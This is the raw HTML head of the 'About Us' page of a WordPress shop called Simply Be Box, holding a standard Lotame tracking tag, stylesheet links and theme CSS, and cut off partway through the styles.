

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplybebox.com/about-us/
body_size: 37168
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
		<link rel="preconnect" href="https://tags.crwdcntrl.net">
		<link rel="preconnect" href="https://bcp.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
		<script>
			! function() { 
			var lotameClientId = 15982; 
			var lotameTagInput = { 
				data: {}, 
				config: { 
					clientId: Number(15982) 
				} 
			}; 

			var lotameConfig = lotameTagInput.config || {};
			var namespace = window["lotame_" + lotameConfig.clientId] = {};
				namespace.config = lotameConfig; 
				namespace.data = lotameTagInput.data || {}; 
				namespace.cmd = namespace.cmd || []; 
			} (); 
		</script>
		<script async src="https://tags.crwdcntrl.net/lt/c/15982/lt.min.js"></script>
		<title>About Us | Simply Be Box</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="Just another WordPress site"/>
<link rel="alternate" hreflang="en-US" href="https://simplybebox.com/about-us/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://simplybebox.com/wp-content/uploads/2021/08/favicon.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simply Be Box &raquo; Feed" href="https://simplybebox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simply Be Box &raquo; Comments Feed" href="https://simplybebox.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplybebox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplybebox.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplybebox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplybebox.com%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://simplybebox.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=ec2b2fddd123dd39c02b121751c34034.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='audioigniter-css' href='https://simplybebox.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://simplybebox.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://simplybebox.com/wp-content/themes/betheme/css/be.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://simplybebox.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://simplybebox.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://simplybebox.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://simplybebox.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CPoppins%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3A400%2C400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://simplybebox.com/wp-content/themes/betheme/css/woocommerce.css?ver=28.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='glow-worker-css' href='https://simplybebox.com/wp-content/plugins/glow/public/css/glow-worker-public.css?ver=3.4.7' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"buffalo";src:url("https://simplybebox.com/wp-content/uploads/2021/07/Buffalo.woff") format("woff"),url("https://simplybebox.com/wp-content/uploads/2021/07/Buffalo.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}
#Top_bar,#Header_creative{background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/header-bg.jpg);background-repeat:no-repeat;background-position:center}
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:0px 0px 70px 0px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Abril Fatface",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:22px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:22px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:33px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:80px;line-height:80px;font-weight:400;letter-spacing:0px}h2{font-size:80px;line-height:90px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:70px;line-height:80px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:42px;line-height:58px;font-weight:400;letter-spacing:0px}h5{font-size:32px;line-height:40px;font-weight:400;letter-spacing:0px}h6{font-size:15px;line-height:26px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:19px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:19px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:28.5px}#Subheader .title{font-size:43px;line-height:51px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:68px;line-height:68px;font-weight:400;letter-spacing:0px}h2{font-size:68px;line-height:77px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:60px;line-height:68px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:36px;line-height:49px;font-weight:400;letter-spacing:0px}h5{font-size:27px;line-height:34px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:17px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:17px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:25.5px}#Subheader .title{font-size:38px;line-height:45px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}h2{font-size:60px;line-height:68px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:53px;line-height:60px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:32px;line-height:44px;font-weight:400;letter-spacing:0px}h5{font-size:24px;line-height:30px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:30px;line-height:36px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:48px;font-weight:400;letter-spacing:0px}h2{font-size:48px;line-height:54px;font-weight:400;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:42px;line-height:48px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:25px;line-height:35px;font-weight:400;letter-spacing:0px}h5{font-size:19px;line-height:24px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper 